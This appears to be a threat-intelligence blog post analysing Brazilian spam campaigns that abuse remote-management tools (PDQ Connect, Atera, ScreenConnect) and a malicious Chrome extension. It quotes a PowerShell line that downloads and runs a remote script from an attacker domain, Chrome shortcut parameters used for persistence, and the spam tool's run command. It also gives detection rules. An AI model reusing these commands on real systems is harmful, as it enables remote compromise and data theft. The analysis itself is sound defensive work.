By Threat Intelligence Team
The cyber threat landscape has evolved significantly, highlighting the creativity of adversaries when it comes to circumventing security measures. One recent trend that has gained notoriety is the malicious use of Remote Monitoring and Management (RMM) software, which are tools used by IT teams to automate administrative tasks and troubleshoot problems, eliminating the need for face-to-face support.
RMMs offer robust functionalities that are subverted by adversaries to remotely control compromised devices, access systems, execute commands, collect data, capture, send and remove files and even obtain lateral movement through the victim’s network, among other capabilities. Often masked by a legitimate purpose, as Tempest’s Threat Intelligence team recently observed in vishing campaigns, this software is adapted as remote access tools in malicious campaigns, in an approach that exploits user trust.
This preference of threat actors for RMMs can be explained by several reasons, mainly due to the low level of detection of these tools by conventional security solutions, as well as some factors, such as:
- Possibility of creating a legitimate, customized installation file (MSI) to connect to the attacker’s control panel without requiring interaction from the victim.
- Security software generally doesn’t identify these installers as potential threats, allowing them to be installed without displaying any warnings.
- Reducing the stages of infection.
- Greater usability, as the attacker doesn’t have to deal with multiple stages of infection, as is the case with customized malware.
- Easier creation of installers, always generating a new version with a new HASH of the file.
- Possibility of using trial accounts that work for a certain period, but allow you to use all the features of the management platform.
Based on recent campaigns analyzed by our experts, this article details the techniques used by adversaries and the detection strategies that can be adopted to mitigate the malicious use of these tools.
Tempest’s threat intelligence team monitors around 40 remote administration tools and provides Indicators of Compromise (IoC) related to the campaigns analyzed through Tempest Intel Feeds.
Analysis of campaigns
Dissemination
In October, in collaboration with Tempest partners, several SPAM campaigns were identified disseminating installers of PDQ Connect, Atera and ScreenConnect, remote administration software widely used by technology teams.
We observed a significant increase in malicious URLs by monitoring keywords such as “invoice”, ‘quote’ and “consultancy”. In one of the infection flows identified, the RMM tools Atera and ScreenConnect were disseminated via the URLs:
hxxps://nfeletronicasbrasil[.]online/consultar-nota-eletronica/
hxxps://nfebrasil-consulta[.]online/consultarnotafiscal/
These domains were created on similar dates and use the same page structure, in which victims are instructed to enter the first five digits of their National Registry of Legal Entities to consult the supposed invoices.
The adversaries use a TXT file, like a “database”, containing information about various companies and their Registered numbers, so that when the victim searches for a number, the name of a corresponding company is returned. After this “validation”, the customized installer of the RMM tool, in MSI format, is downloaded.
The data used in the TXT file may have been obtained from open platforms available on the internet and used to create a false sense of trust in potential victims. Furthermore, with the possession of company emails, it is likely that the campaigns will be targeted at these institutions rather than individuals.
Registered number; TRADE_NAME, COMPANY_NAME; COMPANY E-MAIL
Structure of the TXT file. Source: Tempest
In general, the URLs are distributed via SPAM emails with themes linked to alleged irregularities or system updates containing the URL in the body of the email or a PDF file attached with the URL.
ENC: victim@undisclosed – XML/DANFE file of Invoice N. XXXXX
ENC: Irregularity in the city hall permit Registered Number: XXXXXXXXXXXXXX
Examples of the subject of the campaigns analyzed. Source: Tempest
In the campaign disseminating the PDQ Connect installer, a PDF file was used to induce the user to click on a link to update the Adobe Acrobat software. The link, however, resulted in the installer being downloaded in MSI format, characterizing the Phishing: Spearphishing Link.

Infection
In the first stage, the tool installer with a pre-configured agent is installed in a folder on the victim’s computer.
C:\Program Files\PDQ\PDQConnectAgent\
C:\Program Files (x86)\ATERA Networks\AteraAgent\
C:\Program Files\ATERA Networks\AteraAgent\
C:\Program Files (x86)\ScreenConnect Client\
Locations where the tools are installed on the system. Source: Tempest
In the Atera and ScreenConnect campaigns, after executing the MSI, no manual or automated activities were observed, apart from the connection to the remote management panel controlled by the attacker. The panels of some RMM tools make it possible to create automated activities, including executing commands on the system, downloading other artifacts and exfiltrating data.
Malicious extension in PDQ Connect campaign
In the PDQ Connect campaign, in addition to remotely administering the victim’s machine, the adversaries used PDQ to install a malicious Google Chrome extension. The PQD platform allows its users to pre-configure the installer to perform automated tasks, software installations or command executions, even on experimental accounts.
During the analysis of the artifact, we identified a registered task that is activated when a new agent is installed and connects to the PDQ platform. This automatic task downloads and executes a .bat file responsible for running a remote script via the Powershell binary.
powershell iex(irm adobeupdate[.]site/ext.ps1)
Command executed in Powershell. Source: Tempest
The command dynamically loads and executes a script called “ext.ps1” which downloads and installs the malicious Google Chrome extension in “C:\temp\content”. The installation of the extension is very noisy.

Next, the browser shortcuts present in the operating system are modified by adding new parameters so that the extension is loaded when the browser is started.
–remote-debugging-port=9222 –load-extension=`C:\temp\content
Parameters that are inserted into the Google Chrome shortcuts. Source: Tempest
During the analysis of the extension, it was possible to identify a list of targets that includes the websites of several financial institutions in Brazil. The extension is active in the browser and, when one of the targets is accessed, the extension executes a script in the context of the target website and makes an HTTP POST request to the URL _`hxxps://adobeupdate[.]site/check. php`_, where the name of the computer and the address of the target accessed are sent to the attackers.
{`computer`:`DESKTOP-G16H2/admin`,`site`:`.censored-target`}
Information sent to the attackers. Source: Tempest
The “–remote-debugging-port=9222” parameter inserted into the Chrome shortcut by the artifact allows the browser installed on the infected machine to be analyzed remotely, enabling the attackers to interact directly with the victim’s browser. However, the attackers need access to the infected computer’s TCP port 9222, something that can be obtained through the PDQ software. However, despite this possibility, no evidence of this type of interaction was observed during our analysis.
Command and control
The connection to the command and control server (C2) is established directly with panels created and controlled by the attackers on the tools platform (PDQ, Atera and ScreenConnect). Once the software has been installed on the victim’s computer, the attacker gains full access to the system via the platform panel, which is hosted on official RMM domains, enabling the controller to carry out various actions remotely.
Persistence
Persistence is set up by creating Windows services that point to the location where the tool’s agent is installed, so that it is executed every time the operating system is started. This is a legitimate operation of RMM tool installers.
PDQ:
C:\Program Files\PDQ\PDQConnectAgent\pdq-connect-agent.exe
In the PDQ software dissemination campaign, a second persistence was also observed via the malicious Google Chrome extension. Parameters are added to browser shortcuts pointing to the extension’s installation folder “C:\temp\content”, allowing it to be loaded every time the browser is started.
Atera:
C:\Program Files (x86)\ATERA Networks\AteraAgent\AteraAgent.exe
C:\Program Files\ATERA Networks\AteraAgent\AteraAgent.exe
ScreenConnect:
C:\Program Files (x86)\ScreenConnect Client (<random>)\ScreenConnect.ClientService.exe
More details on the behavior of these artifacts can be seen in the dynamic analyses done in Any.Run.
https://app.any.run/tasks/dfc7488d-cb3e-49c1-9b01-8e50bbd86b75
https://app.any.run/tasks/5cd02943-83ea-4ad4-b35e-627e94b2f2f7
https://app.any.run/tasks/dd9ed1ff-2164-477d-8da5-579af2579e5a
https://app.any.run/tasks/c3233d53-90eb-4271-b88c-b6c5e5f9d82c
Infrastructure analysis of a campaign spreading Atera
In a second campaign spreading the Atera installer, we identified the use of dynamic DNS in the URLs hosting the malicious file. Due to a configuration error that allowed directories to be listed on the attackers’ server, it was possible to observe several compressed files containing code related to the victim counting panel and the email sending system (spammer).
The code structure of the spammer and the victim counter has already been observed in banking Trojans disseminated in Brazil, indicating a possible change in the operation of this malware with the distribution of RMMs.
Tempest believes that the adversaries behind the operations of these trojans are involved in spreading other threats. It’s also possible that these actors have links to developers of ready-made code structures, known as “engineering”, which are traded between cybercriminals.
Spammer
The code structure contained in the ZIP file indicates an operation for sending mass emails. The only files containing code are written in PERL, named “attachment.pl” and “send_emails.pl”, and bear the signature of a possible author, identified as “IV ‘ lost”. Our team has identified a number of similar scripts with the same signature, indicating that they may be old and widely disseminated code.
The “send-emails.pl” script was last modified in September 2024 and includes more specific functionality than the “attachment.pl” script. The entries in both scripts are based on the contents of TXT files that are also present in the ZIP archive:
- subjects.txt: indicates the subject of the emails used in the campaign.
- recipient.txt: lists the emails of the campaign’s targets. It can include additional information (CNPJ, name, telephone number) which will be used to compose a template in HTML format for the body of the email, which is generated by the “send_emails.pl” script.
- links.txt: list of malicious URLs used to download Atera’s pre-configured software.
- names.txt: list of names of institutions that will be used as possible senders to give the email credibility.
In addition to these files, there is also a folder called “folder_html” with a file called “ENGNOVA”, which is inserted into the body of the email for some campaigns in order to display an HTML page that simulates an invoice charge. In addition, there is a “command.txt” file containing the command needed to run the scripts:
perl attachment.pl [email protected] recipient.txt folder_html subjects.txt links.txt names.txt attachment.pdf
Command used to run the scripts. Source: Tempest
Emails were also identified that possibly belong to the developer or spammer responsible for the campaign. In the “send_emails.pl” script there is a line of code that sends a notification to the possible attacker whenever the sending of 1,000 emails is completed.
# Special email every 1000 emails
my $special_email = `;<e-mail>`;
; my $special_subject = `;Sending Report`
my $special_message = `;This is a special email sent after 1000 emails.`
Excerpt from the “send_emails.pl” script. Source: Tempest
In the “recipient.txt” file, there are several similar e-mail addresses, varying only in the e-mail service used, such as Gmail, Bol, Hotmail and the “mail-tester[.]com” service, which checks whether the e-mail sent is being directed to a spam box. Possibly, the attacker checks the delivery rate of emails on different platforms, including the likelihood of them being marked as spam.
Victim counter
The downloaded ZIP file also contains PHP and CSS files and a TXT file for storing information. The PHP files have functions for structuring the contactor’s web page and validating access before allowing the pre-configured MSI file to be downloaded from the Atera platform.
These validations are carried out using filters and capturing information such as:
- IP address: uses the “ip-api[.]com” platform to verify that the IP address originates in Brazil.
- Operating system: checks whether the victim’s operating system is Windows. If not, access is redirected.
- User-agent: validation of the user-agent to avoid bots.
- Blocking access to hosts: .tor, .amazon, fbi.gov, nod32, etc.
- Blocking known IPs.
The counter panel displays various pieces of information: total number of hits, number of hits by type (by operating system and by browser), access control status (released, diverted or blocked) and information on each IP address that accessed the malicious page (date of access, host, country, city, operating system, email address that received the campaign, among other things).

As of September 2024, the counter panel has recorded 930 cleared hits, 1,131 redirects and 5,299 blocked hits.
Conclusion
The ease of creating installers and the possibility of using trial accounts on the platforms means that remote management software is used by attackers to gain initial access to the targets’ networks.
The various post-infection possibilities, such as stealing credentials, installing other threats, selling initial access or even improperly transferring financial funds, make these tools very attractive to criminals.
Despite not being a new technique, the increase in the use of this software in recent months reinforces a trend observed in campaigns in Brazil. This is corroborated by a 2024 threat report produced by Crowdstrike, which points to a 70% increase in the use of these tools in attacks. Specifically the Atera tool, which was used in 11% of the cases analyzed by the company.
As for the use of a malicious Google Chrome extension to capture data, the addition of the configuration parameter “–remote-debugging-port=9222” may indicate that the attackers are connecting directly to the victim’s browser to interact remotely with the target websites, indicating a certain sophistication. This is reinforced by the absence of specific code in the malicious extension for capturing data or interacting with the target websites.
In addition, similarities were also identified in the use of codes for sending emails and counter panels already used in Latin American banking Trojan campaigns. This may indicate a possible change in the preference of threats used in the first stage of infection in these campaigns.
As a form of protection, we recommend checking and validating the use of remote management systems in corporate environments, as well as implementing rules that can detect improper use of this software.
Monitored tools
Action1
AmmyAdmin
AnyDesk
ASG Remote Desktop
Atera
BeAnywhere
ConnectWise
Domotz
DWAgent
FixMeIt
Fleetdeck
HopToDesk
Level.io
Logmein
ManageEngineRMM
MeshCentral
N-Able
NetSupport
Ngrok
NinjaRMM
Parsec
PDQ Deploy
Pulseway
Radmin
Remote Manipulator System (RMS)
RemotePC
RemoteUtilities
RustDesk
ScreenConnect
SimpleHelp
SoftEther
Sorillus
Splashtop
SuperOps
Supremo
Syncro
TeamViewer
Twingate
Xeox
ZeroTier
ZohoAssist
Detection opportunities
- Monitor files and processes related to RMM tools.
- Monitor activities in the Windows registry associated with RMM tools.
- Information related to the “content.js” file of the malicious Google Chrome extension can be used to detect the version of the threat. However, this information may not work on other variations of the campaign.
Atera:
https://github.com/SigmaHQ/sigma/blob/master/rules/windows/builtin/application/msiinstaller/win_software_atera_rmm_agent_install.yml
https://github.com/The-DFIR-Report/Sigma-Rules/blob/main/rules/windows/process_creation/proc_creation_win_ateraagent_malicious_installations.yml
PDQ:
https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_pdqdeploy_runner_susp_children.yml
https://github.com/SigmaHQ/sigma/blob/master/rules/windows/builtin/system/service_control_manager/win_system_service_install_pdqdeploy.yml
https://github.com/SigmaHQ/sigma/blob/master/rules/windows/builtin/system/service_control_manager/win_system_service_install_pdqdeploy_runner.yml
https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_pdqdeploy_execution.yml
ScreenConnect (by Tempest)
title: Service creation detection for ScreenConnect tool via service creation
id: 780c924e-80be-47b9-b234-7e4bb20e8355
status: Stable
author: Tempest
description: |
In this logic we detected the creation of a new service related to the
to the ScreenConnect binary. This procedure has been observed in
attacks by various attackers, especially the operators of the Hive ransomware.
references:
- 'https://thedfirreport.com/2023/09/25/from-screenconnect-to-hive-ransomware-in-61-hours/'
date: 2023-11-06
logsource:
category: service_creation
product: microsoft windows
service:
definition:
detection:
selection1:
EventCode:
- '7045'
- '4697'
queryParam_p:
ImagePath|contains:
- '&p='
- '\?p='
queryParam_s:
ImagePath|contains:
- '&s='
- '\?s='
queryParam_e:
ImagePath|contains:
- '&e='
- '\?e='
queryParam_y:
ImagePath|contains:
- '&y='
- '\?y='
queryParam_k:
ImagePath|contains:
- '&k='
- '\?k='
queryParam_h:
ImagePath|contains:
- '&h='
- '\?h='
condition: selection1 and all of queryParam_*
| MITRE ATT&CK Techniques | ||||||||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| Resource Development [TA0042] | ||||||||||||||||
| Technique | ID | Use | ||||||||||||||
| Obtain Capabilities: Tool | T1588.002 | The campaigns use the remote management software Atera, PDQ and ScrenConnect. | ||||||||||||||
| Develop Capabilities: Malware | T1587.001 * | The malicious extension for Google Chrome is developed by the attackers. | ||||||||||||||
| Initial Access [TA0001] | ||||||||||||||||
| Technique | ID | Use | ||||||||||||||
| Phishing: Spearphishing Link | T1566.002 | A URL for downloading the tool is disseminated via phishing emails. | ||||||||||||||
| Phishing: Spearphishing Attachment | T1566.001 * | A PDF file is used in malspam campaigns. | ||||||||||||||
| Execution [TA0002] | ||||||||||||||||
| Technique | ID | Use | ||||||||||||||
| System Services: Service Execution | T1569.002 | Windows services related to ScreenConnect and Atera are created. | ||||||||||||||
| Command and Scripting Interpreter: PowerShell | T1059.001 | Executions of the Atera installer used powershell. The PDQ tool has the ability to execute commands and scripts in PowerShell. | ||||||||||||||
| Command and Scripting Interpreter: Windows Command Shell | T1059.003 | The PDQ tool has the ability to execute commands via cmd and run .bat scripts. The Atera installer used cmd.exe to execute some commands. | ||||||||||||||
| User Execution: Malicious File | T1204.002 | The user executes the tool using the social engineering used in malspam. | ||||||||||||||
| Software Deployment Tools | T1072 * | The PDQ platform is used to distribute and execute .bat. | ||||||||||||||
| Command and Scripting Interpreter | T1059 * | BAT file containing a set of commands is created and executed by the PDQ tool. | ||||||||||||||
| Persistence [TA0003] | ||||||||||||||||
| Technique | ID | Use | ||||||||||||||
| Create or Modify System Process: Windows Service | T1543.003 | A Windows service is created to run the tool's agent (ScreenConnect, Atera and PDQ) whenever the computer is started. | ||||||||||||||
| Browser Extensions | T1176 * | Persistence is created by installing the malicious extension in Google Chrome. | ||||||||||||||
| Privilege Escalation [TA0004] | ||||||||||||||||
| Technique | ID | Use | ||||||||||||||
| Create or Modify System Process: Windows Service | T1543.003 | The tools (ScrenConnect and Atera) get high privilege by running as a service. | ||||||||||||||
| Defense Evasion [TA0005] | ||||||||||||||||
| Technique | ID | Use | ||||||||||||||
| System Binary Proxy Execution: Msiexec | T1218.007 | A preconfigured MSI file is used to install the tools. | ||||||||||||||
| Command and Control [TA0011] | ||||||||||||||||
| Technique | ID | Use | ||||||||||||||
| Remote Access Software | T1219 | The tools (ScreenConnect, Atera and PDQ) installed establish a direct connection to the host. | ||||||||||||||
| Dynamic Resolution | T1568 | The adversary uses dynamic DNS services to host its resources. | ||||||||||||||
| Application Layer Protocol: Web Protocols | T1071.001 * | The malicious Chrome extension makes HTTP POST requests to communicate with the C2 servers. | ||||||||||||||
| Discovery [TA0007] | ||||||||||||||||
| Technique | ID | Use | ||||||||||||||
| File and Directory Discovery | T1083 * | Certain system folders are obtained to install the malware. | ||||||||||||||
| System Information Discovery | T1082 * | Information about the Operating System is collected. | ||||||||||||||
| System Owner/User Discovery | T1033 * | The name of the user logged on to the system is obtained. | ||||||||||||||
| Collection [TA0009] | ||||||||||||||||
| Technique | ID | Use | ||||||||||||||
| Screen Capture | T1113 * | Has the ability to take screenshots of the computer screen. | ||||||||||||||
| Data from Local System | T1005 * | Has the ability to send files from the computer to attackers. | ||||||||||||||
| Exfiltration [TA0010] | ||||||||||||||||
| Technique | ID | Use | ||||||||||||||
| Exfiltration Over C2 Channel | T1041 * | Data is exfiltrated through requests and connections created with C2 servers.. | ||||||||||||||
